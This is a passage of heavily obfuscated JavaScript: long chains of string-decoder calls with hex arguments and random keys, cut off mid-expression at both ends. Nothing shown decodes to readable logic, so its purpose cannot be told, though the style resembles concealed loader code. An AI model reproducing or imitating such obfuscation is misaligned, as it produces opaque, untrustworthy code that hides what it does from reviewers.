1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'